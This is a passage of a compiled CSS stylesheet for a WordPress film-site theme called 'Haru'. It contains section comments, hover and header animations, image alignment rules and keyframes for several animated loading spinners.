 *-----------------------------------*//*-----------------------------------
 * HEADER
 *-----------------------------------*//*-----------------------------------
 * TOPBAR
 *-----------------------------------*//* HARU HEADER SIDEBAR STYLE *//* HARU HEADER SIDEBAR LIGHT STYLE *//* Style for Mega Menu *//***** TABLE OF CONTENTS *****
*** 1. GENERAL
*** 2. MEGA MENU STYLE COLUMN
*** 3. MEGA MENU STYLE DROPDOWN
*** 4. MEGA MENU STYLE TAB
*//* RESET MENU STYLE *//*-----------------------------------
 * HEADER MOBILE
 *-----------------------------------*//* HARU MOBILE MENU *//*-----------------------------------
 * HEADER CUSTOMIZE
 *-----------------------------------*//*-----------------------------------
 * 6. BLOG
 *-----------------------------------*//*-----------------------------------
 * FOOTER
 *-----------------------------------*//*-----------------------------------
 * 7. SHORTCODES
 *-----------------------------------*//*-----------------------------------
 * BLOG
 *-----------------------------------*//*-----------------------------------
 * SHORTCODES
 *-----------------------------------*//* Shortcode banner *//* Clients Shortcode CSS *//* GMaps Shortcode CSS *//* Icon Box Shortcode CSS *//*-----------------------------------
 * SHORTCODES RECENT NEWS
 *-----------------------------------*//* Decoration Shortcode CSS *//* Introduce Shortcode CSS *//* Footer shortcode *//* Posttype shortcode *//* TEAM MEMBER *//* TESTIMONIAL *//*-----------------------------------
 * VIDEO SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * ACTOR SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * DIRECTOR SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * FILM SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * FILM SEARCH FORM
 *-----------------------------------*//*-----------------------------------
 * TRAILER SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * 8. WOOCOMMERCE
 *-----------------------------------*//*-----------------------------------
 * 9. THEMECHECK
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE SIDEBAR
 * USED FOR PAGE SIDEBAR TOO
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE SHOPPING CART
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE MY ACCOUNT
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE WISHLIST
 *-----------------------------------*//*-----------------------------------
 * General Style
 *-----------------------------------*//*-----------------------------------
 * 10. RESPONSIVE PAGES
 *-----------------------------------*/@mixin transform(...){-webkit-transform:;-moz-transform:;-o-transform:;-ms-transform:;transform:;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{/* Wobble Horizontal */49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-moz-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-o-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-moz-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-o-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-moz-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-webkit-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-o-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@keyframes header-drop-out{/*-----------------------------------
 * ICON HOVER EFFECT KEYFRAMES
 *-----------------------------------*/0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-webkit-keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);-webkit-transform:scale(1.5);opacity:0;}}@-moz-keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);-moz-transform:scale(1.5);opacity:0;}}@keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);transform:scale(1.5);opacity:0;}}.alignnone{margin:5px 20px 20px 0;}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto;}.alignright{float:right;margin:5px 0 20px 20px;}.alignleft{float:left;margin:5px 20px 20px 0;}a img.alignright{float:right;margin:5px 0 20px 20px;}a img.alignnone{margin:5px 20px 20px 0;}a img.alignleft{float:left;margin:5px 20px 20px 0;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}.wp-caption{background:#fff;/* Image does not overflow the content area */max-width:96%;text-align:center;}.wp-caption.alignnone{margin:5px 20px 20px 0;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}.wp-caption p.wp-caption-text{font-size:16px;margin:0;padding:5px 4px 5px;font-style:italic;margin-bottom:20px;/* Text meant only for screen readers. */}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;/* Above WP toolbar. */z-index:100000;}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.61538;padding-top:0.53846em;}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px;}.wp-block-cover-text{color:#90c !important;}.wp-block-search__input{width:calc(100% - 70px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;}.wp-block-search__button{width:60px !important;height:40px;padding:0;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:#fff;outline:none;margin-left:0 !important;position:relative;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.wp-block-search__button:hover{color:#90c;}.wp-block-search__button:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.square-1{background-color:#bd4932;}.square-1 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;}.square-1 .spinner{width:80px;height:80px;background-color:#fff;margin-right:auto;margin-left:auto;margin-top:60px;-webkit-animation:square-1 1s infinite ease-in-out;-o-animation:square-1 1s infinite ease-in-out;animation:square-1 1s infinite ease-in-out;}@-webkit-keyframes square-1{0%{-webkit-transform:perspective(160px);}50%{-webkit-transform:perspective(160px) rotateY(-180deg);}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);}}.square-2{background-color:#db9e36;}.square-2 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.square-2 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;left:65px;top:65px;}.square-2 .spinner:nth-child(2n+0){margin-right:0;}.square-2 #spinner_one{-webkit-animation:square-2-one 2s infinite;-o-animation:square-2-one 2s infinite;animation:square-2-one 2s infinite;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.square-2 #spinner_two{-webkit-animation:square-2-two 2s infinite;-o-animation:square-2-two 2s infinite;animation:square-2-two 2s infinite;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.square-2 #spinner_three{-webkit-animation:square-2-three 2s infinite;-o-animation:square-2-three 2s infinite;animation:square-2-three 2s infinite;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.square-2 #spinner_four{-webkit-animation:square-2-four 2s infinite;-o-animation:square-2-four 2s infinite;animation:square-2-four 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-2 #spinner_five{-webkit-animation:square-2-five 2s infinite;-o-animation:square-2-five 2s infinite;animation:square-2-five 2s infinite;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.square-2 #spinner_six{-webkit-animation:square-2-six 2s infinite;-o-animation:square-2-six 2s infinite;animation:square-2-six 2s infinite;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.square-2 #spinner_seven{-webkit-animation:square-2-seven 2s infinite;-o-animation:square-2-seven 2s infinite;animation:square-2-seven 2s infinite;-webkit-animation-delay:0.8s;animation-delay:0.8s;}.square-2 #spinner_eight{-webkit-animation:square-2-eight 2s infinite;-o-animation:square-2-eight 2s infinite;animation:square-2-eight 2s infinite;-webkit-animation-delay:0.9s;animation-delay:0.9s;}.square-2 #spinner_big{position:absolute;width:50px;height:50px;left:50px;top:50px;-webkit-animation:square-2-big 2s infinite;-o-animation:square-2-big 2s infinite;animation:square-2-big 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes square-2-one{50%{-webkit-transform:translate(-65px, -65px);}}@keyframes square-2-one{50%{transform:translate(-65px, -65px);-webkit-transform:translate(-65px, -65px);}}@-webkit-keyframes square-2-two{50%{-webkit-transform:translate(0, -65px);}}@keyframes square-2-two{50%{transform:translate(0, -65px);-webkit-transform:translate(0, -65px);}}@-webkit-keyframes square-2-three{50%{-webkit-transform:translate(65px, -65px);}}@keyframes square-2-three{50%{transform:translate(65px, -65px);-webkit-transform:translate(65px, -65px);}}@-webkit-keyframes square-2-four{50%{-webkit-transform:translate(65px, 0);}}@keyframes square-2-four{50%{transform:translate(65px, 0);-webkit-transform:translate(65px, 0);}}@-webkit-keyframes square-2-five{50%{-webkit-transform:translate(65px, 65px);}}@keyframes square-2-five{50%{transform:translate(65px, 65px);-webkit-transform:translate(65px, 65px);}}@-webkit-keyframes square-2-six{50%{-webkit-transform:translate(0, 65px);}}@keyframes square-2-six{50%{transform:translate(0, 65px);-webkit-transform:translate(0, 65px);}}@-webkit-keyframes square-2-seven{50%{-webkit-transform:translate(-65px, 65px);}}@keyframes square-2-seven{50%{transform:translate(-65px, 65px);-webkit-transform:translate(-65px, 65px);}}@-webkit-keyframes square-2-eight{50%{-webkit-transform:translate(-65px, 0);}}@keyframes square-2-eight{50%{transform:translate(-65px, 0);-webkit-transform:translate(-65px, 0);}}@-webkit-keyframes square-2-big{50%{-webkit-transform:scale(0.5);}}@keyframes square-2-big{50%{transform:scale(0.5);-webkit-transform:scale(0.5);}}.square-3{background-color:#ffd34e;}.square-3 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;}.square-3 .spinner{width:50px;height:50px;background-color:rgba(255, 255, 255, 0);margin-right:auto;margin-left:auto;border:4px solid #fff;left:73px;top:73px;position:absolute;}.square-3 #first_spinner{-webkit-animation:square-3-first-animate 1s infinite ease-in-out;-o-animation:square-3-first-animate 1s infinite ease-in-out;animation:square-3-first-animate 1s infinite ease-in-out;}.square-3 #second_spinner{-webkit-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-moz-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-o-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-ms-transition:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;}.square-3 #third_spinner{-webkit-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-moz-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-o-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-ms-transition:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;}@-webkit-keyframes square-3-first-animate{0%{-webkit-transform:perspective(100px);}50%{-webkit-transform:perspective(100px) rotateY(-180deg);}100%{-webkit-transform:perspective(100px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-first-animate{0%{transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(100px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);}}@-webkit-keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@-webkit-keyframes square-3-second-animate{0%{-webkit-transform:perspective(200px);}50%{-webkit-transform:perspective(200px) rotateY(180deg);}100%{-webkit-transform:perspective(200px) rotateY(180deg) rotateX(180deg);}}@keyframes square-3-second-animate{0%{transform:perspective(200px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(200px) rotateX(180deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(0deg);}100%{transform:perspective(200px) rotateX(180deg) rotateY(180deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(180deg);}}@-webkit-keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@-webkit-keyframes square-3-third-animate{0%{-webkit-transform:perspective(300px);}50%{-webkit-transform:perspective(300px) rotateY(-180deg);}100%{-webkit-transform:perspective(300px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-third-animate{0%{transform:perspective(300px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(300px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);}}.square-4{background-color:#fff;}.square-4 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:100px;width:100px;margin-top:-50px;margin-left:-50px;}.square-4 .spinner{width:25px;height:25px;background-color:rgba(255, 255, 255, 0);margin-right:auto;margin-left:auto;border:4px solid #ef4a4a;left:37px;top:37px;position:absolute;}.square-4 #first_spinner{-webkit-animation:square-4-first 1s infinite;-o-animation:square-4-first 1s infinite;animation:square-4-first 1s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-4 #second_spinner{-webkit-animation:square-4-second 1s infinite;-o-animation:square-4-second 1s infinite;animation:square-4-second 1s infinite;}.square-4 #third_spinner{-webkit-animation:square-4-third 1s infinite;-o-animation:square-4-third 1s infinite;animation:square-4-third 1s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-4 #forth_spinner{-webkit-animation:square-4-forth 1s infinite;-o-animation:square-4-forth 1s infinite;animation:square-4-forth 1s infinite;}@-webkit-keyframes square-4-first{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, 150%) scale(2, 2);-webkit-transform:translate(150%, 150%) scale(2, 2);transform:translate(150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-first{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, 150%) scale(2, 2);-webkit-transform:translate(150%, 150%) scale(2, 2);transform:translate(150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-second{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, 150%) scale(2, 2);-webkit-transform:translate(-150%, 150%) scale(2, 2);transform:translate(-150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-second{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, 150%) scale(2, 2);-webkit-transform:translate(-150%, 150%) scale(2, 2);transform:translate(-150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-third{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, -150%) scale(2, 2);-webkit-transform:translate(-150%, -150%) scale(2, 2);transform:translate(-150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-third{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, -150%) scale(2, 2);-webkit-transform:translate(-150%, -150%) scale(2, 2);transform:translate(-150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-forth{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, -150%) scale(2, 2);-webkit-transform:translate(150%, -150%) scale(2, 2);transform:translate(150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-forth{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, -150%) scale(2, 2);-webkit-transform:translate(150%, -150%) scale(2, 2);transform:translate(150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}.square-5{background-color:#2980b9;}.square-5 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:118px;margin-top:-59px;margin-left:-59px;}.square-5 .spinner{width:20px;height:20px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;}.square-5 .spinner:nth-child(3n+0){margin-right:0px;}.square-5 #spinner_one{-webkit-animation:square-5 1s -0.9s ease-in-out infinite;-o-animation:square-5 1s -0.9s ease-in-out infinite;animation:square-5 1s -0.9s ease-in-out infinite;}.square-5 #spinner_two{-webkit-animation:square-5 1s -0.8s ease-in-out infinite;-o-animation:square-5 1s -0.8s ease-in-out infinite;animation:square-5 1s -0.8s ease-in-out infinite;}.square-5 #spinner_three{-webkit-animation:square-5 1s -0.7s ease-in-out infinite;-o-animation:square-5 1s -0.7s ease-in-out infinite;animation:square-5 1s -0.7s ease-in-out infinite;}.square-5 #spinner_four{-webkit-animation:square-5 1s -0.6s ease-in-out infinite;-o-animation:square-5 1s -0.6s ease-in-out infinite;animation:square-5 1s -0.6s ease-in-out infinite;}.square-5 #spinner_five{-webkit-animation:square-5 1s -0.5s ease-in-out infinite;-o-animation:square-5 1s -0.5s ease-in-out infinite;animation:square-5 1s -0.5s ease-in-out infinite;}.square-5 #spinner_six{-webkit-animation:square-5 1s -0.4s ease-in-out infinite;-o-animation:square-5 1s -0.4s ease-in-out infinite;animation:square-5 1s -0.4s ease-in-out infinite;}.square-5 #spinner_seven{-webkit-animation:square-5 1s -0.3s ease-in-out infinite;-o-animation:square-5 1s -0.3s ease-in-out infinite;animation:square-5 1s -0.3s ease-in-out infinite;}.square-5 #spinner_eight{-webkit-animation:square-5 1s -0.2s ease-in-out infinite;-o-animation:square-5 1s -0.2s ease-in-out infinite;animation:square-5 1s -0.2s ease-in-out infinite;}.square-5 #spinner_nine{-webkit-animation:square-5 1s -0.1s ease-in-out infinite;-o-animation:square-5 1s -0.1s ease-in-out infinite;animation:square-5 1s -0.1s ease-in-out infinite;}@-webkit-keyframes square-5{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}@keyframes square-5{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}.square-6{background-color:#3498db;}.square-6 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:72px;margin-top:-59px;margin-left:-36px;}.square-6 .spinner{width:26px;height:26px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;}.square-6 .spinner:nth-child(2n+0){margin-right:0;}.square-6 #spinner_one{-webkit-animation:square-6-one 1s infinite;-o-animation:square-6-one 1s infinite;animation:square-6-one 1s infinite;}.square-6 #spinner_two{-webkit-animation:square-6-two 1s infinite;-o-animation:square-6-two 1s infinite;animation:square-6-two 1s infinite;}.square-6 #spinner_three{-webkit-animation:square-6-three 1s infinite;-o-animation:square-6-three 1s infinite;animation:square-6-three 1s infinite;}.square-6 #spinner_four{-webkit-animation:square-6-four 1s infinite;-o-animation:square-6-four 1s infinite;animation:square-6-four 1s infinite;}.square-6 #spinner_five{-webkit-animation:square-6-five 1s infinite;-o-animation:square-6-five 1s infinite;animation:square-6-five 1s infinite;}.square-6 #spinner_six{-webkit-animation:square-6-six 1s infinite;-o-animation:square-6-six 1s infinite;animation:square-6-six 1s infinite;}@-webkit-keyframes square-6-one{50%{-ms-transform:translate(-100px, 46px) rotate(-179deg);-webkit-transform:translate(-100px, 46px) rotate(-179deg);transform:translate(-100px, 46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-one{50%{-ms-transform:translate(-100px, 46px) rotate(-179deg);-webkit-transform:translate(-100px, 46px) rotate(-179deg);transform:translate(-100px, 46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-two{50%{-ms-transform:translate(100px, 46px) rotate(179deg);-webkit-transform:translate(100px, 46px) rotate(179deg);transform:translate(100px, 46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-two{50%{-ms-transform:translate(100px, 46px) rotate(179deg);-webkit-transform:translate(100px, 46px) rotate(179deg);transform:translate(100px, 46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-three{50%{-ms-transform:translate(-100px, 0) rotate(-179deg);-webkit-transform:translate(-100px, 0) rotate(-179deg);transform:translate(-100px, 0) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-three{50%{-ms-transform:translate(-100px, 0) rotate(-179deg);-webkit-transform:translate(-100px, 0) rotate(-179deg);transform:translate(-100px, 0) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-four{50%{-ms-transform:translate(100px, 0) rotate(179deg);-webkit-transform:translate(100px, 0) rotate(179deg);transform:translate(100px, 0) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-four{50%{-ms-transform:translate(100px, 0) rotate(179deg);-webkit-transform:translate(100px, 0) rotate(179deg);transform:translate(100px, 0) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-five{50%{-ms-transform:translate(-100px, -46px) rotate(-179deg);-webkit-transform:translate(-100px, -46px) rotate(-179deg);transform:translate(-100px, -46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-five{50%{-ms-transform:translate(-100px, -46px) rotate(-179deg);-webkit-transform:translate(-100px, -46px) rotate(-179deg);transform:translate(-100px, -46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-six{50%{-ms-transform:translate(100px, -46px) rotate(179deg);-webkit-transform:translate(100px, -46px) rotate(179deg);transform:translate(100px, -46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-six{50%{-ms-transform:translate(100px, -46px) rotate(179deg);-webkit-transform:translate(100px, -46px) rotate(179deg);transform:translate(100px, -46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 